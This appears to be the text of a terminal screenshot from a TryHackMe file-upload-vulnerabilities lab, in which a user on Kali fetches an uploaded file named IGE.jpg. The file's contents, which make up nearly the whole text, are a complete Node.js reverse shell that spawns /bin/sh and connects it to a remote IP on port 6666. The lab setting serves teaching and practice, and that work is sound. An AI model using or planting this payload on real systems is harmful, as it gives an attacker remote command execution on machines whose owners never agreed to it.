 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/uploadvulns]
└─$ curl http://jewel.uploadvulns.thm/content/IGE.jpg
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(6666, "10.4.83.171", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();